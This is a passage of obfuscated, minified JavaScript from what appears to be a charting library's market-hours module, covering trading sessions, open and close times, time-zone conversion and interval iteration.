{return;}a6j.Market._createTimeSegments(this);this.getSessionNames();};a6j.Market.Symbology=function(){};a6j.Market.Symbology.isForeignSymbol=function(w2N){return !({});};a6j.Market.Symbology.isFuturesSymbol=function(P3N){return ![];};a6j.Market.Symbology.isRateSymbol=function(Q1O){F7vt1.Z2s();return !"1";};a6j.Market.Symbology.isForexSymbol=function(S1K){F7vt1.Z2s();return !"1";};a6j.Market.Symbology.isForexMetal=function(K4u,S6z){F7vt1.Z2s();return !!"";};a6j.Market.Symbology.isForexFuturesSymbol=function(J9g){if(a6j.Market.Symbology.isForexSymbol(J9g))return !0;if(a6j.Market.Symbology.isFuturesSymbol(J9g))return !![];F7vt1.D2l();return !({});};a6j.Market.Symbology.factory=function(A7h){F7vt1.D2l();return null;};a6j.Market.Symbology.encodeTermStructureInstrumentSymbol=function(K0R,Z2h){console.warn("You are trying to call `CIQ.Market.Symbology.encodeTermStructureInstrumentSymbol` but have not implemented it.");};if(t21)a6j.extend(a6j.Market,t21);a6j.Market.prototype.sessions=null;a6j.Market.prototype.beginningDayOfWeek=0;a6j.Market.prototype.getSessionNames=function(){var N1X,r1p;if(!this.rules){this.sessions=[];}else if(!this.sessions){N1X=[];r1p=[];this.rules.map(function(V_W){if(V_W.name && N1X.indexOf(V_W.name) === -1){N1X.push(V_W.name);r1p.push({name:V_W.name,enabled:V_W.enabled?V_W.enabled:![]});}});this.sessions=r1p;}return this.sessions.slice();};a6j.Market.prototype._find_next_segment=function(X36,g3s){var d7z,B7W,Z4P,l9N;if(!this.market_def)return null;if(!this.rules)return null;d7z=new Date(+X36);F7vt1.Z2s();B7W=this.newIterator({begin:d7z,interval:1,inZone:this.market_tz,outZone:this.market_tz});if(this._wasOpenIntraDay(d7z)){Z4P=this.zseg_match.close_parts.hours;l9N=this.zseg_match.close_parts.minutes;d7z.setHours(Z4P);d7z.setMinutes(l9N);B7W=this.newIterator({begin:d7z,interval:1,inZone:this.market_tz,outZone:this.market_tz});}return B7W.next();};a6j.Market.prototype._find_prev_segment=function(n9x,Z4n){var B2r,m5Q,u1$,w61,E1e;if(!this.market_def)return null;if(!this.rules)return null;B2r=new Date(+n9x);m5Q=this.newIterator({begin:B2r,interval:1,inZone:this.market_tz,outZone:this.market_tz});u1$=this._wasOpenIntraDay(B2r);if(u1$ === null){B2r=new Date(B2r - 60000);u1$=this._wasOpenIntraDay(B2r);}else {if(Z4n && B2r.getHours() === this.zseg_match.open_parts.hours && B2r.getMinutes() === this.zseg_match.open_parts.minutes || !Z4n && B2r.getHours() === this.zseg_match.close_parts.hours && B2r.getMinutes() === this.zseg_match.close_parts.minutes){B2r=m5Q.previous();}}if(u1$){w61=this.zseg_match.open_parts.hours;E1e=this.zseg_match.open_parts.minutes;B2r.setHours(w61);B2r.setMinutes(E1e);m5Q=this.newIterator({begin:B2r,interval:1,inZone:this.market_tz,outZone:this.market_tz});B2r=m5Q.previous();if(this.zseg_match.close_parts.hours === w61){if(this.zseg_match.close_parts.minutes === E1e){if(Z4n){return m5Q.next();}return B2r;}}if(this.zseg_match.adjacent_child){return B2r;}if(Z4n){return m5Q.next();}return B2r;}return m5Q.previous();};a6j.Market.prototype.disableSession=function(F_i,S1G){var x1v;x1v=!!"";if(typeof S1G !== "undefined" && S1G){x1v=!"";}if(F_i){for(var t1C=0;t1C < this.normalHours.length;t1C++){if(this.normalHours[t1C].name === F_i){this.normalHours[t1C].enabled=x1v;}}for(t1C=0;t1C < this.extraHours.length;t1C++){if(this.extraHours[t1C].name === F_i){this.extraHours[t1C].enabled=x1v;}}}};a6j.Market.prototype.enableSession=function(j16){F7vt1.D2l();this.disableSession(j16,"enable_instead");};a6j.Market.prototype.enableAllAvailableSessions=function(){var q2V;q2V=this.getSessionNames();F7vt1.D2l();for(var P0D=0;P0D < q2V.length;P0D++){this.enableSession(q2V[P0D].name);}};a6j.Market.prototype.getClose=function(t3L,U$a,f1p,B$x){var b4S,Z$A,y10;b4S="u";b4S+="ndefin";b4S+="ed";if(!this.market_def)return null;if(!this.rules)return null;Z$A=t3L;if(!t3L){Z$A=new Date();f1p=null;}Z$A=this._convertToMarketTZ(Z$A,f1p);if(typeof U$a !== b4S){if(this._wasOpenIntraDay(Z$A)){if(this.zseg_match.name === U$a){Z$A.setHours(this.zseg_match.close_parts.hours,this.zseg_match.close_parts.minutes,"0" - 0,0);Z$A=this._convertFromMarketTZ(Z$A,B$x);return Z$A;}}}else {if(this._wasOpenDaily(Z$A)){y10=this.zseg_match;while(y10.child_){y10=y10.child_;}while(!y10.enabled){y10=y10.parent_;}Z$A.setHours(y10.close_parts.hours,y10.close_parts.minutes,0,0);Z$A=this._convertFromMarketTZ(Z$A,B$x);return Z$A;}}return null;};a6j.Market.prototype.getNextClose=function(R$M,d2z,E0l){var K2S,J11,E66,S0v;if(!this.market_def)return null;if(!this.rules)return null;K2S=R$M;if(!R$M){K2S=new Date();d2z=null;}K2S=this._convertToMarketTZ(K2S,d2z);if(!this._wasOpenIntraDay(K2S)){J11=this.newIterator({begin:K2S,interval:"1" >> 0,inZone:this.market_tz,outZone:this.market_tz});K2S=J11.next();}E66=K2S.getDate();S0v=this.zseg_match;while(S0v.adjacent_child){S0v=S0v.adjacent_child;E66+=1;}K2S.setDate(E66);K2S.setHours(S0v.close_parts.hours,S0v.close_parts.minutes,0,+"0");K2S=this._convertFromMarketTZ(K2S,E0l);return K2S;};a6j.Market.prototype.getNextOpen=function(S4h,k6b,k8O){var E4P;if(!this.market_def)return null;if(!this.rules)return null;E4P=S4h;if(!S4h){E4P=new Date();k6b=null;}E4P=this._convertToMarketTZ(E4P,k6b);E4P=this._find_next_segment(E4P);if(this.zseg_match.adjacent_parent){E4P=this.getNextOpen(E4P,this.market_tz,this.market_tz);E4P=this._convertFromMarketTZ(E4P,k8O);return E4P;}E4P.setHours(this.zseg_match.open_parts.hours);E4P.setMinutes(this.zseg_match.open_parts.minutes);E4P=this._convertFromMarketTZ(E4P,k8O);return E4P;};a6j.Market.prototype.getOpen=function(j8J,u4p,t7r,G2D){var E9F,i48;if(!this.market_def)return null;if(!this.rules)return null;E9F=j8J;if(!j8J){E9F=new Date();t7r=null;}E9F=this._convertToMarketTZ(E9F,t7r);if(typeof u4p !== "undefined"){if(this._wasOpenIntraDay(E9F)){if(this.zseg_match.name == u4p){E9F.setHours(this.zseg_match.open_parts.hours,this.zseg_match.open_parts.minutes,0,0);E9F=this._convertFromMarketTZ(E9F,G2D);return E9F;}}}else {if(this._wasOpenDaily(E9F)){i48=this.zseg_match;while(i48.parent_){i48=i48.parent_;}while(!i48.enabled){i48=i48.child_;}E9F.setHours(i48.open_parts.hours,i48.open_parts.minutes,0,0);E9F=this._convertFromMarketTZ(E9F,G2D);return E9F;}}return null;};a6j.Market.prototype.getNormalOpen=function(){var {market_def:m$A, rules:S5h}=this;if(!(m$A && S5h))return "00:00";if(m$A.normal_daily_open)return m$A.normal_daily_open;if(m$A.name === "FOREX")return "17:00";return S5h.find(({name:w0U})=>!w0U || w0U === "").open;};a6j.Market.prototype.getNormalClose=function(){var {market_def:q$4, rules:R$B}=this;if(!(q$4 && R$B))return "24:00";if(q$4.normal_daily_close)return q$4.normal_daily_close;F7vt1.D2l();if(q$4.name === "FOREX")return "17:00";return R$B.filter(({dayofweek:t64, name:i$F})=>t64 && (!i$F || i$F === "")).pop().close;};a6j.Market.prototype.getPreviousClose=function(y44,D3t,q$F){var t$L;if(!this.market_def)return null;if(!this.rules)return null;t$L=y44;if(!y44){t$L=new Date();D3t=null;}t$L=this._convertToMarketTZ(t$L,D3t);t$L=this._find_prev_segment(t$L,![]);if(this.zseg_match.adjacent_child){return this.getPreviousClose(t$L,this.market_tz,this.market_tz);}t$L.setHours(this.zseg_match.close_parts.hours);t$L.setMinutes(this.zseg_match.close_parts.minutes);t$L=this._convertFromMarketTZ(t$L,q$F);return t$L;};a6j.Market.prototype.getPreviousOpen=function(u0e,u3u,Q1L){var s27;if(!this.market_def)return null;if(!this.rules)return null;s27=u0e;if(!u0e){s27=new Date();u3u=null;}s27=this._convertToMarketTZ(s27,u3u);s27=this._find_prev_segment(s27,!!"1");if(this.zseg_match.adjacent_parent){return this.getPreviousOpen(s27,this.market_tz,this.market_tz);}s27.setHours(this.zseg_match.open_parts.hours);s27.setMinutes(this.zseg_match.open_parts.minutes);s27=this._convertFromMarketTZ(s27,Q1L);return s27;};a6j.Market.prototype.getSession=function(l0i,s3x){F7vt1.Z2s();l0i=this._convertToMarketTZ(l0i,s3x);if(this._wasOpenIntraDay(l0i) && this.zseg_match){return this.zseg_match.name;}return null;};a6j.Market.prototype.marketZoneNow=function(){return this._convertToMarketTZ(new Date());};a6j.Market.prototype.isHourAligned=function(){F7vt1.D2l();return this.hour_aligned;};a6j.Market.prototype.isOpen=function(){var l8m;l8m=new Date();if(this.market_tz){l8m=new this.tz_lib(l8m.getTime(),this.market_tz);}return this._wasOpenIntraDay(l8m);};a6j.Market.prototype.isMarketDay=function(){var d6p,t2M,i$o,E$d;d6p=new Date();if(this.market_tz){t2M=1829334449;i$o=1366294654;E$d=2;for(var R36="1" * 1;F7vt1.a0(R36.toString(),R36.toString().length,67753) !== t2M;R36++){d6p=new this.tz_lib(d6p.getTime(),this.market_tz);E$d+=2;}if(F7vt1.Z1(E$d.toString(),E$d.toString().length,14352) !== i$o){d6p=new this.tz_lib(d6p.getTime(),this.market_tz);}}return this._wasOpenDaily(d6p);};a6j.Market.prototype.isMarketDate=function(t4J){F7vt1.Z2s();return this._wasOpenDaily(t4J);};a6j.Market.prototype.newIterator=function(B5O){var h52,G_9,u7G,k5b,S9N,H5n,b4j,y9o;h52="t";h52+="i";h52+="c";h52+="k";G_9=![];if(B5O.periodicity){G_9=B5O.periodicity;}else if(B5O.multiple){G_9=B5O.multiple;}u7G=B5O.interval;if(!u7G){k5b="minu";k5b+="te";u7G=k5b;}if(u7G == "hour")u7G=60;if(!G_9){G_9=+"1";}if(!B5O.begin){B5O.begin=new Date();B5O.inZone=null;}if(u7G == parseInt(u7G,+"10")){u7G=parseInt(u7G,10);if(B5O.periodicity < 1 / 60){G_9=G_9 * u7G * 60000;u7G="millisecond";}else if(B5O.periodicity < 1){S9N="s";S9N+="ec";S9N+="ond";G_9=G_9 * u7G * 60;u7G=S9N;}else {H5n="m";H5n+="i";H5n+="nut";H5n+="e";G_9=G_9 * u7G;u7G=H5n;}}if(B5O.timeUnit){b4j="s";b4j+="ec";b4j+="ond";if(B5O.timeUnit === "millisecond"){u7G=B5O.timeUnit;}else if(B5O.timeUnit === b4j){u7G=B5O.timeUnit;}else if(B5O.timeUnit === "tick"){y9o="s";y9o+="eco";y9o+="nd";u7G=y9o;}}if(u7G == h52)u7G="second";B5O.interval=u7G;B5O.multiple=G_9;B5O.market=this;return new a6j.Market.Iterator(B5O);};a6j.Market.prototype._wasOpenDaily=function(L34){return this._was_open(L34,![]);};a6j.Market.prototype._wasOpenIntraDay=function(G_K){F7vt1.D2l();return this._was_open(G_K,!!1);};a6j.Market.prototype._was_open=function(A2D,W5l){var V65,K_z,B7S,b_C,Y3l,q7Y,v$7,s55,t$W,f7M,y0p,N4T,E1n;V65=this.zseg_match;this.zopen_hour=0;this.zopen_minute=0;this.zclose_hour=0;this.zclose_minute="0" << 32;this.zmatch_open=![];this.zseg_match=null;if(!this.market_def || !this.rules){this.zclose_hour="24" ^ 0;return !"";}K_z=![];B7S=!({});b_C=A2D.getFullYear();Y3l=A2D.getMonth() + 1;q7Y=A2D.getDay();v$7=A2D.getDate();s55=A2D.getHours();t$W=A2D.getMinutes();f7M=A2D.getSeconds();N4T=s55 * 60 * ("60" - 0) + t$W * 60 + f7M;if(typeof W5l === "undefined"){W5l=!![];}F7vt1.Z2s();for(E1n=0;E1n < this.normalHours.length;E1n++){y0p=this.normalHours[E1n];if(!y0p.enabled){continue;}K_z=y0p.dayofweek === q7Y;if(K_z && W5l){K_z=N4T >= y0p.open && N4T < y0p.close;}if(K_z){if(!W5l && this.zseg_match){if(y0p.open_parts.hours > this.zopen_hour || y0p.open_parts.hours == this.zopen_hour && y0p.open_parts.minutes > this.zopen_minute){continue;}}if(y0p !== V65 && !y0p.adjacent_parent && !y0p.adjacent_child){this.shouldResetToBeginningOfSegment=!!({});}this.zopen_hour=y0p.open_parts.hours;this.zopen_minute=y0p.open_parts.minutes;this.zclose_hour=y0p.close_parts.hours;this.zclose_minute=y0p.close_parts.minutes;this.zmatch_open=N4T === y0p.open;this.zseg_match=y0p;if(W5l)break;}}for(E1n=0;E1n < this.extraHours.length;E1n++){y0p=this.extraHours[E1n];if(!y0p.enabled){continue;}if(((40.52,1840) > (248.07,6850)?673.22:(523.68,377.13) >= 6662?("C",450.19):225.45 < 9390?"*":(0x2021,"k")) === y0p.year || b_C === y0p.year){if(Y3l === y0p.month && v$7 === y0p.day){B7S=!W5l && y0p.open || N4T >= y0p.open && N4T < y0p.close;if(!B7S && this.zseg_match){K_z=!1;this.zopen_hour=+"0";this.zopen_minute=0;this.zclose_hour=0;this.zclose_minute="0" >> 32;this.zmatch_open=![];this.zseg_match=null;}if(B7S){if(!W5l && this.zseg_match){if(y0p.open_parts.hours > this.zopen_hour || y0p.open_parts.hours == this.zopen_hour && y0p.open_parts.minutes > this.zopen_minute){continue;}}this.zopen_hour=y0p.open_parts.hours;this.zopen_minute=y0p.open_parts.minutes;this.zclose_hour=y0p.close_parts.hours;this.zclose_minute=y0p.close_parts.minutes;this.zmatch_open=N4T === y0p.open;this.zseg_match=y0p;if(W5l)break;}}}}return this.zseg_match;};a6j.Market.prototype._wasClosed=function(h_L){return !this._was_open(h_L,!0);};a6j.Market.prototype._wasOpen=function(G8f){F7vt1.D2l();return this._was_open(G8f,!![]);};a6j.Market.prototype._tzDifferenceMillis=function(d02,r3d,R2v){var Q7y,C8R,A73,k8f,C8Z,h9N,B89;Q7y="0" ^ 0;C8R=d02;A73=d02;k8f=C8R.getTimezoneOffset() - A73.getTimezoneOffset();Q7y=k8f * 60 * 1000;C8Z=1026713313;h9N=1996710878;B89="2" - 0;for(var o$8=1;F7vt1.a0(o$8.toString(),o$8.toString().length,16715) !== C8Z;o$8++){return Q7y;}if(F7vt1.Z1(B89.toString(),B89.toString().length,"72917" ^ 0) !== h9N){return Q7y;}};a6j.Market._createTimeSegments=function(X0J){var z8h,K2Z,M$g,M_p,A$6,f8F,v_u;F7vt1.Z2s();z8h=function(i35,x2g){if(i35.close_parts.hours === 24 && x2g.open_parts.hours === 0){if(x2g.open_parts.minutes === 0){if(K2Z.dayofweek === f8F.dayofweek - 1){return !![];}if(K2Z.dayofweek === 6 && f8F.dayofweek === 0){return !!"1";}}}return !!"";};for(var v56=0;v56 < X0J.rules.length;v56++){M$g="unde";M$g+="fin";M$g+="ed";M_p=JSON.parse(JSON.stringify(X0J.rules[v56]));if(typeof M_p.open === "undefined" && typeof M_p.close === M$g){A$6="0";A$6+="0:";A$6+="0";A$6+="0";M_p.open=A$6;M_p.close="00:00";}if(!M_p.hasOwnProperty("name")){M_p.name="";}try{if(typeof M_p.dayofweek !== "undefined"){M_p.year=290.59 == (104.79,"235" * 1)?1.41e+3:"*";f8F=c$J._createDayOfWeekSegment(X0J,M_p);if(K2Z){if(K2Z.dayofweek === f8F.dayofweek){K2Z.child_=f8F;f8F.parent_=K2Z;}else {if(z8h(K2Z,f8F)){K2Z.adjacent_child=f8F;f8F.adjacent_parent=K2Z;}}}K2Z=f8F;}else if(typeof M_p.date !== "undefined"){M_p.isDayOfWeek=![];M_p.dayofweek=-1;f8F=c$J._createDateTimeSegment(X0J,M_p);}else {console.log("Error, unknown rule type " + M_p);}if(X0J.enabled_by_default){for(var B7r=0;B7r < X0J.enabled_by_default.length;B7r++){v_u=X0J.enabled_by_default[B7r];if(f8F.name === v_u){f8F.enabled=!![];break;}}}else {}}catch(v_a){var M0K;M0K="E";M0K+="rror, cr";M0K+="eatin";M0K+="g market rules ";console.log(M0K + v_a);}}};a6j.Market._timeSegment={};c$J=a6j.Market._timeSegment;c$J.re_wild_card_iso=/^(\*)-(\d\d)-(\d\d)$/;c$J.re_regular_iso=/^(\d\d\d\d)-(\d\d)-(\d\d)$/;c$J.re_split_hours_minutes=/^(\d\d):(\d\d)$/;c$J.re_split_hour_minutes=/^(\d):(\d\d)$/;c$J._hashCode=function(g84){var C6e,h1Y,d29,o81;C6e=0;if(g84.length === +"0")return C6e;for((h1Y=0,o81=g84.length);h1Y < o81;h1Y++){d29=g84.charCodeAt(h1Y);C6e=(C6e << 5) - C6e + d29;C6e|=0;}F7vt1.D2l();return C6e;};c$J._splitHoursMinutes=function(D3I){var b8k,e3Q;b8k=c$J.re_split_hour_minutes.exec(D3I);e3Q={hours:NaN,minutes:NaN};if(b8k === null){b8k=c$J.re_split_hours_minutes.exec(D3I);if(b8k === null){return e3Q;}}F7vt1.D2l();e3Q.hours=parseInt(b8k[1],10);e3Q.minutes=parseInt(b8k[2],+"10");return e3Q;};c$J._createDayOfWeekSegment=function(H_f,s_0){var K1_;F7vt1.D2l();K1_={name:s_0.name,isDayOfWeek:!!1,dayofweek:s_0.dayofweek,date_str:("722.87" * 1,4840) != ("8270" ^ 0,7110)?"*":("U","7.07e+3" - 0),open_parts:c$J._splitHoursMinutes(s_0.open),close_parts:c$J._splitHoursMinutes(s_0.close),open:c$J._secSinceMidnight(H_f,s_0.open,!""),close:c$J._secSinceMidnight(H_f,s_0.close,!"1"),child_:!!"",parent_:!!0,adjacent_child:!({}),adjacent_parent:![],enabled:!"1"};if(K1_.name === ""){K1_.enabled=!"";}K1_.hash_code=this._hashCode((K1_.open + K1_.close).toString());H_f.normalHours.push(K1_);return K1_;};c$J._createDateTimeSegment=function(F8i,g$O){var P1C,C5J,U2t;P1C=this.re_regular_iso.exec(g$O.date);if(P1C === null){P1C=this.re_wild_card_iso.exec(g$O.date);if(P1C === null){console.log("Warning: invalid date format on rule -> " + g$O.date);return;}C5J=(3030,7710) <= (9660,410.13)?("d",752.37):+"994.34" >= (3110,+"5230")?(528.33,+"600") > 2314?939.86:(1.19e+3,!""):"*";}else {C5J=parseInt(P1C[1],+"10");}U2t={name:g$O.name,isDayOfWeek:![],dayofweek:-1,year:C5J,month:parseInt(P1C[2],"10" * 1),day:parseInt(P1C[3],+"10"),date_str:g$O.date,open_parts:c$J._splitHoursMinutes(g$O.open),close_parts:c$J._splitHoursMinutes(g$O.close),open:c$J._secSinceMidnight(F8i,g$O.open,!!({})),close:c$J._secSinceMidnight(F8i,g$O.close,!!0),enabled:!!""};if(U2t.name === ""){U2t.enabled=!!1;}F7vt1.Z2s();U2t.hash_key=this._hashCode(U2t.date_str + U2t.open + U2t.close);F8i.extraHours.push(U2t);return U2t;};c$J._secSinceMidnight=function(e0Q,Q2n,S4a){var P2q,y71,U9Z,b1c;P2q=Q2n.split(974.81 >= (2930,"8950" | 38)?("e",878.11):":");y71=parseInt(P2q[0],10);U9Z=parseInt(P2q[1],10);b1c=y71 * 60 * 60 + U9Z * 60;if(!S4a){if(y71 === 24){b1c=y71 * 60 * 60 + 1;}}return b1c;};a6j.Market.prototype._convertToMarketTZ=function(J6e,V9W){var S94;if(V9W){S94=new this.tz_lib(J6e.getFullYear(),J6e.getMonth(),J6e.getDate(),J6e.getHours(),J6e.getMinutes(),J6e.getSeconds(),J6e.getMilliseconds(),V9W);}else {S94=new this.tz_lib(J6e.getFullYear(),J6e.getMonth(),J6e.getDate(),J6e.getHours(),J6e.getMinutes(),J6e.getSeconds(),J6e.getMilliseconds());}if(S94.setTimezone)S94.setTimezone(this.market_tz);return new Date(S94.getFullYear(),S94.getMonth(),S94.getDate(),S94.getHours(),S94.getMinutes(),S94.getSeconds(),S94.getMilliseconds());};a6j.Market.prototype._convertFromMarketTZ=function(h7w,t9r){var l4I;F7vt1.Z2s();l4I=new this.tz_lib(h7w.getFullYear(),h7w.getMonth(),h7w.getDate(),h7w.getHours(),h7w.getMinutes(),h7w.getSeconds(),h7w.getMilliseconds(),this.market_tz);if(t9r){if(l4I.setTimezone)l4I.setTimezone(t9r);}else {return new Date(l4I.getTime());}return new Date(l4I.getFullYear(),l4I.getMonth(),l4I.getDate(),l4I.getHours(),l4I.getMinutes(),l4I.getSeconds(),l4I.getMilliseconds());};a6j.Market.Iterator=function(G2F){this.market=G2F.market;this.begin=G2F.begin;this.interval=G2F.interval;this.multiple=G2F.multiple;this.inZone=G2F.inZone;this.outZone=G2F.outZone;this.clock=new a6j.Market.Iterator._Clock(G2F.market,G2F.interval,G2F.multiple);F7vt1.D2l();this.intraDay=this.clock.intra_day;if(this.intraDay)this.begin=this.market._convertToMarketTZ(this.begin,G2F.inZone);this.clock._setStart(this.begin);this.clock.minutes_aligned=![];};a6j.Market.Iterator.prototype.date=function(){F7vt1.D2l();return this.clock._date();};a6j.Market.Iterator.prototype.futureTick=function(q5w){var t57,d7$,Y0M,f2b,n5W,f64,P7Z,V76,q2p,X21,t6H,R8L;this.clock.skip=1;t57=0;if(this.intraDay)d7$=this.market._convertToMarketTZ(q5w.end,this.inZone).getTime();else d7$=q5w.end.getTime();Y0M=this.clock.ctime;if(d7$ === Y0M){return t57;}f2b=2;n5W=1000;f64=0;if(q5w.sample_size){f2b=q5w.sample_size;}P7Z=new Date().getTime();if(d7$ > Y0M){X21=-1921166437;t6H=-+"1299404097";R8L=2;for(var K_X=1;F7vt1.Z1(K_X.toString(),K_X.toString().length,97271) !== X21;K_X++){this.clock.forward=!!"";R8L+=2;}if(F7vt1.a0(R8L.toString(),R8L.toString().length,50800) !== t6H){this.clock.forward=!0;}while(this.clock.ctime < d7$){t57+=1;f64+=1;this.clock._findNext();if(f64 === n5W){f64=0;V76=new Date().getTime();if(V76 - P7Z >= f2b){q2p=(this.clock.ctime - Y0M) / t57;t57=Math.floor((d7$ - Y0M) / q2p);break;}}}if(this.clock.ctime > d7$){t57--;}}else {this.clock.forward=![];while(this.clock.ctime > d7$){t57+=+"1";f64+=1;this.clock._findPrevious();if(f64 === n5W){f64=+"0";V76=new Date().getTime();if(V76 - P7Z >= f2b){q2p=(Y0M - this.clock.ctime) / t57;t57=Math.floor((Y0M - d7$) / q2p);break;}}}}return t57;};a6j.Market.Iterator.prototype.isHourAligned=function(){return !this.intraDay || this.market.isHourAligned();};a6j.Market.Iterator.prototype.isOpen=function(){return this.market.isOpen();};a6j.Market.Iterator.prototype.next=function(b8p){this.clock.skip=+"1";if(b8p){this.clock.skip=b8p;}this.clock.forward=!!({});for(var R8b=0;R8b < this.clock.skip;R8b++)this.begin=this.clock._findNext();if(this.intraDay || this.market.convertOnDaily){return this.market._convertFromMarketTZ(this.clock.display_date,this.outZone);}return this.clock.display_date;};a6j.Market.Iterator.prototype.peek=function(){F7vt1.Z2s();return this.clock._peek();};a6j.Market.Iterator.prototype.previous=function(M$a){this.clock.skip=+"1";if(M$a){this.clock.skip=M$a;}this.clock.forward=!({});for(var K3X=0;K3X < this.clock.skip;K3X++)this.begin=this.clock._findPrevious();if(this.intraDay || this.market.convertOnDaily){return this.market._convertFromMarketTZ(this.clock.display_date,this.outZone);}return this.clock.display_date;};a6j.Market.Iterator._Clock=function(l$3,D1v,C8C){var V9J,Q7G,T0p,D90,v3L,s7F,X1H;if(C8C % +"60" === 0 && D1v === "second"){V9J="min";V9J+="u";V9J+="te";D1v=V9J;C8C=C8C / 60;}this.market=l$3;this.interval=D1v;this.multiple=C8C;this.intra_day=![];this.intervals=[];this.max_iters=10080;Q7G=c3k;T0p=this._dayImpl;if(D1v === "millisecond"){T0p=this._millisImpl;D90=902043312;v3L=-1089207614;s7F="2" << 64;for(var o7A=1;F7vt1.Z1(o7A.toString(),o7A.toString().length,"90445" ^ 0) !== D90;o7A++){Q7G=2;s7F+=2;}if(F7vt1.a0(s7F.toString(),s7F.toString().length,12656) !== v3L){Q7G=3;}Q7G=1;}else if(D1v === "second"){T0p=this._secondImpl;Q7G=1000;}else if(D1v === "minute"){T0p=this._minuteImpl;Q7G=60000;}else if(D1v === "hour"){T0p=this._hourImpl;Q7G=t8B;}else if(D1v === "day"){T0p=this._dayImpl;Q7G=c3k;}else if(D1v === "week"){T0p=this._weekImpl;Q7G=c3k * +"7";}else if(D1v === "month"){T0p=this._monthImpl;Q7G=c3k * +"30";}else {X1H="\" is not a valid interval. Pleas";X1H+="e see setPeriodicity() for details.";console.log('Periodicity ERROR: "' + D1v + X1H);}this.tick_time=Q7G * C8C;this.intra_day=this.tick_time < c3k;this._findPrevious=this._findNext=T0p;};Z3l=a6j.Market.Iterator._Clock.prototype;Z3l._total_minutes=function(I50,h97,Q5t,c7b){return (Q5t - I50) * 60 - h97 + c7b;};Z3l._alignMinutes=function(){var U99,R0m,e2e,J1k,s3f;if(!this.market.market_def || this.market.zopen_minute === undefined){return [];}F7vt1.D2l();U99=this.market.zopen_minute;R0m=this.market.zseg_match;if(R0m && R0m.adjacent_parent){U99=R0m.adjacent_parent.open / 60 - ("1440" >> 64);}else {if(this.market.isHourAligned() && this.multiple % 60 === 0)U99=+"0";}e2e=this._total_minutes(this.market.zopen_hour,U99,this.market.zclose_hour,this.market.zclose_minute);J1k=[];s3f=0;while(s3f < e2e){J1k.push(U99 + s3f);s3f+=this.multiple;}return J1k;};Z3l._alignBaseZero=function(h2z){var z_j,F11;z_j="0" >> 32;F11=[z_j];F7vt1.Z2s();while(!!"1"){z_j+=this.multiple;if(z_j >= h2z){break;}F11.push(z_j);}return F11;};Z3l._date=function(){var q4B,T2h;q4B=Math.round(this.ctime);T2h=new Date(q4B);if(this.intra_day){this.display_date=new Date(q4B + this.shift_millis);}else {this.display_date=T2h;}return T2h;};Z3l._alignToBoundary=function(g2k,N9t){var o3k,w2M,P6f;o3k=+"0";w2M=0;P6f=N9t;F7vt1.D2l();for(var Z0Y=+"0";Z0Y < g2k.length - 1;Z0Y++){o3k=g2k[Z0Y];w2M=g2k[Z0Y + 1];if(N9t === o3k || N9t === w2M){break;}if(N9t > o3k && N9t < w2M){P6f=o3k;break;}else if(Z0Y + +"1" === g2k.length - 1){P6f=w2M;}}return P6f;};Z3l._peek=function(){F7vt1.Z2s();return this._date().toString();};Z3l._seekHr=function(){F7vt1.D2l();if(this.forward){this.ctime-=t8B;}else {this.ctime+=t8B;}};Z3l._setStart=function(r8o){var v6f,s1i;v6f=this.market._tzDifferenceMillis(r8o);F7vt1.Z2s();s1i=new Date(r8o.getTime() + v6f);this.shift_millis=v6f;this.ctime=s1i.getTime();this.shift_millis=0;this.ctime=r8o.getTime();};Z3l._tickTock=function(){if(this.forward){this.ctime+=this.tick_time;}else {this.ctime-=this.tick_time;}};Z3l._tockTick=function(){if(this.forward){this.ctime-=this.tick_time;}else {this.ctime+=this.tick_time;}};Z3l._tickTock24=function(){F7vt1.D2l();this.ctime+=c3k;};Z3l._tockTick24=function(){F7vt1.Z2s();this.ctime-=c3k;};Z3l._windMaybe=function(C_p,M7R){var w3z,J8M,m59,Q0o;w3z=0;J8M=new Date(this.ctime);m59=!({});F7vt1.D2l();while(!C_p.call(this.market,J8M)){M7R.call(this);m59=!!1;J8M=new Date(this.ctime);w3z+="1" | 1;if(w3z > this.max_iters){Q0o="Warning! max iterations (" + this.max_iters;Q0o+=") reached with no rule match.";console.log(Q0o);break;}}return m59;};Z3l._millisImpl=function(){var W2n,I6a,P7p,y$2,s2I,v5o,D$O,i7$,N1B,K5P;W2n=!"1";F7vt1.D2l();if(!this.mperiods_aligned){I6a=this._alignBaseZero(1000);P7p=new Date(this.ctime);y$2=P7p.getMilliseconds();y$2=this._alignToBoundary(I6a,y$2);P7p.setMilliseconds(0);this.ctime=P7p.getTime() + y$2;this.mperiods_aligned=!!1;W2n=!!1;}s2I=this._date().getMinutes();this._tickTock();v5o=this._date().getMinutes();if((W2n || s2I != v5o) && !this.market._wasOpenIntraDay(this._date())){D$O=this._date().getSeconds();i7$=this._date().getMilliseconds();N1B=this.tick_time;this.tick_time=60000;K5P=this.multiple;this.multiple=1;this._minuteImpl();this.tick_time=N1B;this.multiple=K5P;this.ctime+=("1000" ^ 0) * D$O + i7$;}return this._date();};Z3l._secondImpl=function(){var B5c,n9Z,Y_U,u0T,R$b,i5V,q6G,F7V,v_l;B5c=!"1";if(!this.speriod_aligned){n9Z=this._alignBaseZero(60);Y_U=new Date(this.ctime);u0T=Y_U.getSeconds();u0T=this._alignToBoundary(n9Z,u0T);Y_U.setSeconds(u0T);Y_U.setMilliseconds(+"0");this.ctime=Y_U.getTime();this.speriod_aligned=!"";B5c=!![];}R$b=this._date().getMinutes();this._tickTock();i5V=this._date().getMinutes();if((B5c || R$b != i5V) && !this.market._wasOpenIntraDay(this._date())){q6G=this._date().getSeconds();F7V=this.tick_time;this.tick_time=60000;v_l=this.multiple;this.multiple=1;this._minuteImpl();this.tick_time=F7V;this.multiple=v_l;this.ctime+=+"1000" * q6G;}return this._date();};Z3l._minuteImpl=function(){var Y_n,h11,P8$,a7U,h4p,t15,U6n,f6e,j9s,l0q;Y_n=this._windMaybe(this.market._wasOpenIntraDay,this._tockTick);h11=new Date(this.ctime);P8$=h11.getTimezoneOffset();a7U=h11.getMinutes();h4p=h11.getHours();F7vt1.Z2s();t15=this._alignMinutes();U6n=this._total_minutes(this.market.zopen_hour,this.market.zopen_minute,h4p,a7U) + this.market.zopen_minute;if(Y_n){if(this.forward){U6n=t15[t15.length - 1];}else {U6n=t15[0];}}else {U6n=this._alignToBoundary(t15,U6n);}h4p=Math.floor(U6n / 60) + this.market.zopen_hour;h11.setHours(h4p,U6n % 60,0,0);f6e=h11.getTimezoneOffset() - P8$;if(this.forward && f6e < 0 || !this.forward && f6e > 0){h11.setTime(h11.getTime() - f6e * 60000);}this.ctime=h11.getTime();this._tickTock();j9s=this.market.hour_aligned 